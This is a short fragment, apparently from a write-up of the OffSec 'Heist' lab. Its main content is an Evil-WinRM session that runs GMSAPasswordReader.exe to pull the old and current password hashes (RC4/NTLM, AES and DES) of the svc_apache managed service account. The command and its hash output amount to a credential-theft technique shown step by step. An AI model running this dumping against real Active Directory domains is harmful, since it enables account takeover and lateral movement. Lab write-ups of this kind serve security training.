 *Evil-WinRM* PS C:\Users\enox\Documents\DSInternals\DSInternals> .\GMSAPasswordReader.exe --accountname 'svc_apache'
Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : EA903FC3E46C88CFE2919D0C1CDC1162
[*]       aes128_cts_hmac_sha1 : DAEE4873D336B9CCCE8C57C4404E2C70
[*]       aes256_cts_hmac_sha1 : 2485F7F58CCD050DBB702B28D72EEF3F4549BB1F65EBD897152B622040DBFA8F
[*]       des_cbc_md5          : 9BA4705D1CB989F1

Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 4FC1682833B24CF2225248D67DF7E618
[*]       aes128_cts_hmac_sha1 : 056248716EB814ECEEA9BEF3EC864606
[*]       aes256_cts_hmac_sha1 : E5BCF79903496F24EA9D753F1EFC3146701B6ADF88A00B03E9EE73483DD73984
[*]       des_cbc_md5          : 4AB398EFD91523CE